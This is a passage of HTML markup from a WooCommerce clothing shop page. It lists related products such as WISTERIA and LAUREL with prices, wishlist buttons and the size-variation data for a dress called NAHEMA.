            <img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/04/IMG_1247-300x400.jpg" /><img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/04/IMG_1226SDG-300x400.jpg" />        </a>
                    </figure>
            <div class="add-cart"><a href="https://cezanne.pk/product/wisteria/" rel="nofollow" data-product_id="7517" data-product_sku="ST-068043" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"> <i class="ti-bag hidden-icon"></i><span class="text">Select options</span></a></div>        </div>
        <div class="metas clearfix">
            <div class="flex">
                <div class="clearfix">
                    
                            <div class="product-cat">
        <a href="https://cezanne.pk/product-category/new-arrivals/">New Arrivals</a>        </div>
    
                    <h3 class="name"><a href="https://cezanne.pk/product/wisteria/">WISTERIA</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>8,500.00</bdi></span></span>
    
                </div>
                <div class="ali-right">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7517 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7517"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7517,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7517&#038;_wpnonce=23ed84da2f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7517"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
            </div>
        </div>
    </div>
</div>							</div>
												<div class="item">
								<div class="product-block grid" data-product-id="7450">
    <div class="grid-inner">
        <div class="block-inner">
            <figure class="image">
                        <a title="BEETROOT REBEL" href="https://cezanne.pk/product/beetroot-rebel/" class="product-image">
            <img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/04/IMG_0944-300x400.jpg" /><img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/04/IMG_0939DSF-300x400.jpg" />        </a>
                    </figure>
            <div class="add-cart"><a href="https://cezanne.pk/product/beetroot-rebel/" rel="nofollow" data-product_id="7450" data-product_sku="ST-038032" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"> <i class="ti-bag hidden-icon"></i><span class="text">Select options</span></a></div>        </div>
        <div class="metas clearfix">
            <div class="flex">
                <div class="clearfix">
                    
                            <div class="product-cat">
        <a href="https://cezanne.pk/product-category/new-arrivals/">New Arrivals</a>        </div>
    
                    <h3 class="name"><a href="https://cezanne.pk/product/beetroot-rebel/">BEETROOT REBEL</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>8,500.00</bdi></span></span>
    
                </div>
                <div class="ali-right">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7450 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7450"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7450,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7450&#038;_wpnonce=23ed84da2f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7450"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
            </div>
        </div>
    </div>
</div>							</div>
												<div class="item">
								<div class="product-block grid" data-product-id="7317">
    <div class="grid-inner">
        <div class="block-inner">
            <figure class="image">
                        <a title="LAUREL" href="https://cezanne.pk/product/laurel/" class="product-image">
            <img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/04/IMG_0544-4-300x400.jpg" /><img width="300" height="400" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20300%20400&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2022/04/IMG_0538ddqw-300x400.jpg" />        </a>
                    </figure>
            <div class="add-cart"><a href="https://cezanne.pk/product/laurel/" rel="nofollow" data-product_id="7317" data-product_sku="FG-018036" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"> <i class="ti-bag hidden-icon"></i><span class="text">Select options</span></a></div>        </div>
        <div class="metas clearfix">
            <div class="flex">
                <div class="clearfix">
                    
                            <div class="product-cat">
        <a href="https://cezanne.pk/product-category/frock-gharara/">Frock Gharara</a>        </div>
    
                    <h3 class="name"><a href="https://cezanne.pk/product/laurel/">LAUREL</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>12,500.00</bdi></span></span>
    
                </div>
                <div class="ali-right">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7317 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7317,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7317&#038;_wpnonce=23ed84da2f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7317"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </div>
            </div>
        </div>
    </div>
</div>							</div>
								</div>
		</div>
	</div>
	
			<meta itemprop="url" content="https://cezanne.pk/product/nahema/" />
			</div><!-- #product-8380 -->
			<div class="add-to-cart-bottom-wrapper hidden-xs hidden-sm">
			<div class="container">
				<div class="flex-middle row">
					<div class="inner-left col-xs-4">
						<div class="flex-middle">
					        <div class="product-image">
					            <img width="150" height="150" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%20150%20150&#039;%2F%3E" class="attachment-uomo-shop-thumbnail size-uomo-shop-thumbnail image-no-effect unveil-image" alt="" data-src="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-150x150.jpg" data-srcset="https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-150x150.jpg 150w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-scaled-160x160.jpg 160w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-850x850.jpg 850w, https://cezanne.pk/wp-content/uploads/2023/03/DSC05692-410x410.jpg 410w" data-sizes="(max-width: 150px) 100vw, 150px" />					        </div>
					        <h3 class="name">NAHEMA</h3>
				        </div>
			        </div>
			        <div class="inner-right col-xs-8">
			        	<div class="pull-right">
			        		<div class="flex-middle">
				        		<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>18,500.00</bdi></span>				        		
<form class="variations_form cart" action="https://cezanne.pk/product/nahema/" method="post" enctype='multipart/form-data' data-product_id="8380" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8386,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	                <div class="tawcvs-placeholder-element hidden tawcvs-available-product-variation"
                    data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8386,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;a